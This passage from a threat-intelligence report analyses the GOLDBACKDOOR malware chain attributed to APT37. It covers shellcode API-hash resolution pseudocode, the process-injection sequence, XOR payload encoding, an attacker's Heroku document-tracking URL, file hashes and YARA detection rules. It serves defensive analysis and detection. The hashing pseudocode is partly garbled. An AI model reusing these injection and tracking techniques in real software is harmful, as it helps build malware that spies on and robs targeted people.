**Stairwell**#### **Threat report**



### <span id="page-7-0"></span>Stage 2

### <span id="page-7-1"></span>**Fantasy injector**

Fantasy is the first of a two-part process for deploying GOLDBACKDOOR. Both parts are written in position-independent code (shellcode) containing an embedded payload, and use process injection to deploy GOLDBACKDOOR.

Shellcode typically resolves external Windows API calls at runtime. Fantasy uses a common technique for this, which involves parsing the InLoadOrderModuleList structure of the Process Environment Block (PEB) of the parent process to generate a list of libraries already loaded. When Fantasy needs to use one of these API calls, it passes a hashed value of the intended API call to a dedicated function that returns the corresponding address. This function hashes loaded Windows API names and libraries until it matches the requested hash. A pseudocode implementation of this hashing is shown below:

```
def resolve_import(apiName, dllFilename):
   # Ex:
    # apiName = VirtualAlloc
    # dllFilename: unicode(kernel32.dll)
    # Return: 0xAA7ADB76
   dllHash = 0
   nameHash = 0
    for c in dllFilename:
       dllHash = ror(dllHash, 11, 32)
       if ord(c) >= 97:
           dllHash -= 32
       dllHash = ord(c) + dllHash
    for i in apiName:
       nameHash = ror(nameHash, 15, 32) + inameHash = (nameHash ^ dllHash)
    return nameHash
```
Upon execution, Fantasy parses files under %WINDIR%\System32 until one is found that ends in .exe that Fantasy has read access. The full path to the identified executable file is written to %localappdata%\\log\_gold.txt, possibly for debugging purposes, before being started in a suspended state using CreateProcessA and passing the CREATE\_SUSPENDED flag.

Once a suspended process has been created, Fantasy will decode a shellcode payload, which will be injected into the newly created process. The injected payload is stored at offset 0x672 and obfuscated using a single byte eXclusive OR (XOR) cipher. The size and XOR key for this payload are structured



using a distinctive format to avoid statically defining values in the shellcode. A representation of this structure is shown below:

|                                    |                |  |  |  |  |  | 00000000 23 fa 53 10 00 a0 cf 3f ae 67 07 2f 9a 68 34 ee  # $\frac{1}{10}$ S $\ddot{1}$ ? sq./.h41 |
|------------------------------------|----------------|--|--|--|--|--|----------------------------------------------------------------------------------------------------|
|                                    |                |  |  |  |  |  | 00000010 78 76 75 10 ce 76 49 33 73 cb a5 23 23 23 dc f3 $ xvu.\hat{T}vI3s\hat{E}^*$ ###Ü6         |
| $\cdots$                           |                |  |  |  |  |  |                                                                                                    |
| 23                                 | - XOR key      |  |  |  |  |  |                                                                                                    |
| fa 53 10 00                        | - Payload size |  |  |  |  |  |                                                                                                    |
| a0 cf 3f ae - Encoded payload data |                |  |  |  |  |  |                                                                                                    |

After this payload is decoded, Fantasy uses a standard process involving VirtualAllocEx, WriteProcessMemory, and RtlCreateUserThread to spawn a thread under the previously created process for execution of this payload.

#### <span id="page-8-0"></span>**Final dropper**

The shellcode payload, running as a thread in a process created by Fantasy, is responsible for the final deployment of GOLDBACKDOOR. Fundamentally, this component is close in design and functionality to its parent shellcode loader; it uses the same method for API resolution, payload structure, and writes a log file to %localappdata%\\log\_gold2.txt.

The payload delivered by this stage is a Windows Portable Executable (PE) file for GOLDBACKDOOR. As with the previous shellcode payload, the first byte is used as an XOR key and the proceeding DWORD defines the size of the encoded payload. After decoding, the PE header of the payload is parsed for its respective EntryPoint<sup>1</sup>, which is then called to begin the execution of GOLDBACKDOOR.

### <span id="page-8-1"></span>GOLDBACKDOOR

The identified copy of GOLDBACKDOOR is a Windows Portable Executable (PE) file with a build timestamp of 9 February 2022 02:38:30 UTC and contains a Program Database (PDB) path reference to D:\Development\GOLD-BACKDOOR\Release\FirstBackdoor.pdb, from which was named.

In contrast with the timestamps of files in the ZIP file, which were added within hours of being sent to targets, this executable was created over a month prior, potentially indicating the final payload is not customized on a per-target basis. While it is unclear from this sample alone if individual operators have the ability to generate on-demand unique copies of GOLDBACKDOOR, these types of time deltas can sometimes be reflective of actor groups composed of separated operational and development teams.

<sup>&</sup>lt;sup>1</sup> https://docs.microsoft.com/en-us/windows/win32/debug/pe-format

#### **Threat report**



During Stairwell's analysis of this malware, the identified PDB path in GOLDBACKDOOR led to the initial linking of this malware to a copy of BLUELIGHT, reported by Volexity<sup>2</sup> in August 2021, containing a PDB path of E:\Development\BACKDOOR\ncov\Release\bluelight.pdb. Based on corresponding build paths, it's likely both malware families were created by a common development resource.

GOLDBACKDOOR utilizes cloud service providers for receiving actor commands and exfiltrating data. The sample analyzed as part of this investigation used Microsoft OneDrive and Graph APIs, while an additional identified sample (SHA256 hash:

485246b411ef5ea9e903397a5490d106946a8323aaf79e6041bdf94763a0c028) used Google Drive. Embedded in the analyzed copy of GOLDBACKDOOR are a set of API keys used to authenticate against Azure and retrieve commands for execution. Received commands are prefixed with a single-character value, which denotes the corresponding task requested of the malware.

GOLDBACKDOOR provides attackers with basic remote command execution, file downloading/uploading, keylogging, and the ability to remotely uninstall. This functionality and implementation closely match BLUELIGHT; however, the increased focus appears to have been placed on file collection and keylogging. A list of file extensions checked for by this malware are listed below:

jpg, doc, xls, ppt, hwp, url, csv, pdf, show, cell, eml, odt, rft, nxl, amr, 3gp, m4a, txt, msg, key, der, cer, docx, xlsx, pptx, pfx, mp3, inf, jog, bin

### <span id="page-9-0"></span>Tracking document

While analyzing the deployment chain of GOLDBACKDOOR, NK News provided a second file (SHA256 hash: c5369c2ce7f33d6cd209cd61226a0637adc809b864deb73a98d78bfed0883163) that was sent by the attackers and initially staged on Microsoft OneDrive. Contained in this ZIP file was a single Microsoft Word document named Kang Min-chol Edits 2.doc (SHA256 hash: 18c9fd4f781789cd15cee4fcb18fa983897fc9876422d662a2243ff7499f5948), consistent with the file names from the initial phishing attempt.

The content of this document matches that of the decoy document deployed by the LNK file in the previous phishing attempt, with one critical addition. Embedded in the document is a reference to an external image hosted on the cloud application platform Heroku. When viewed in Microsoft Word, if this link returns an image, it will be presented as part of the document; otherwise, it may go unnoticed by a user. When the document is viewed using the GNU strings tool, the embedded link is easily seen:

<sup>&</sup>lt;sup>2</sup> https://www.volexity.com/blog/2021/08/17/north-korean-apt-inkysquid-infects-victims-using-browser-exploits/



Epilogue In Memoriam of A Forgotten Terrorist INCLUDEPICTURE "https://lit-peak-25706.herokuapp.com/email/confirm?id=kangmin-choledits2" \\* MERGEFORMAT Preface

#### *Embedded link in tracking document*

Based on the URL path and value in the id field corresponding to the document's name, it is likely this was included to give the attacker visibility into when and where the document was opened. This type of operational security tradecraft is generally consistent with sophisticated threat actors with mature offensive programs.

### <span id="page-10-0"></span>Conclusion

Tracking cyber threats is an iterative process, and no incident provides us with a complete view into every aspect of a threat actor's history. However, every incident affords us the opportunity to learn something new. Over time, we develop an understanding of the range of an actor's capabilities, objectives, and tradecraft.

Based on the presented analysis, the GOLDBACKDOOR malware shares strong technical overlaps with the BLUELIGHT malware. These overlaps, along with the suspected shared development resource and impersonation of NK News, support our attribution of GOLDBACKDOOR to APT37.

Stairwell would like to thank NK News for the opportunity to assist in this investigation, the SentinelOne research team for their support, and Volexity for their outstanding prior research into this actor.

## <span id="page-11-0"></span>Appendix

### <span id="page-11-1"></span>YARA rules

Stairwell's Inception users already have access to these rules automatically.

```
rule NK_GOLDBACKDOOR_LNK
{
   meta:
       author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for LNK file used to deploy GOLDBACKDOOR"
       version = "0.1"strings:
        $ = "WINWORD.exe" wide nocase
        $ = "$won11 =\"$temple=" wide
       $ = "dirPath -Match 'System32' -or $dirPath -Match 'Program Files'" wide
   condition:
       2 of them and uint16(0) == 0x4c}
rule NK_GOLDBACKDOOR_LNK_payload
{
   meta:
        author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for obfuscated Powershell contained in LNK file that deploys
GOLDBACKDOOR"
       version = "0.1"strings:
        $ = "WriteByte ($x0, $h-1, ($xmpw4[$h] -bxor $xmpw4[0] " ascii wide nocase"condition:
       all of them
}
rule NK_GOLDBACKDOOR_obf_payload
{
   meta:
        author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for encoded shellcode payload downloaded by LNK file that drops
GOLDBACKDOOR"
       version = "0.1"strings:
       $init = { e6b3 6d0a 6502 1e67 0aee e7e6 e66b eac2 }condition:
```#### **Threat report**



```
$init at 0
}
rule NK_GOLDBACKDOOR_inital_shellcode
{
   meta:
       author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for initial shellcode loader used to deploy GOLDBACDOOR"
       version = "0.1"
   strings:
       //seg000:07600058 8D 85 70 FE FF FF / lea eax, [ebp+var_190]
       //seg000:0760005E C7 45 C4 25 6C 6F 63 mov dword ptr [ebp+var_3C],
'col%'
       //seg000:07600065 50 push eax
       //...//seg000:0760008F C7 45 D8 6F 6C 64 2E mov dword ptr
[ebp+var_3C+14h], '.dlo'
       //seg000:07600096 C7 45 DC 74 78 74 00 mov dword ptr
[ebp+var_3C+18h], 'txt'
       $ = { C7 45 C4 25 6C 6F 63 50 8D 45 C4 C7 45 C8 61 6C 61 70 8B F9 C7 45
           CC 70 64 61 74 50 B9 BD 88 17 75 C7 45 D0 61 25 5C 6C 8B DA C7 45 D4 6F
           67 5F 67 C7 45 D8 6F 6C 64 2E C7 45 DC 74 78 74 00 }
       // Import loaders
       $ = { 51 50 57 56 B9 E6 8E 85 35 E8 ?? ?? ?? ?? FF D0 }
       \frac{1}{5} = { 6A 40 68 00 10 00 00 52 6A 00 FF 75 E0 B9 E3 18 90 72 E8 ?? ?? ?? ?? FF D0}
   condition:
       all of them
}
rule NK_GOLDBACKDOOR_injected_shellcode
{
   meta:
       author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for injected shellcode that decodes GOLDBACKDOOR"
       version = "0.1"
   strings:
       $dec_routine = { 8A 19 57 8B FA 8B 51 01 83 C1 05 85 D2 74 0E 56 8B C1 8B F2 30 18 40 83
EE 01 75 F8 5E 57 }
       $rtlfillmemory load = {B9 4B 17 CD 5B 55 56 33 ED 55 6A 10 50 E8 86 00 00 00 FF D0}$ = "StartModule"
       $log_file_name = {C7 44 24 3C 25 6C 6F 63 50 8D 44 24 40 C7 44 24 44 61 6C 61 70 50 B9 BD
88 17 75 C7 44 24 4C 70 64 61
            74 C7 44 24 50 61 25 5C 6C C7 44 24 54 6F 67 5F 67 C7 44 24 58 6F 6C 64 32 C7 44 24
5C 2E 74 78 74}
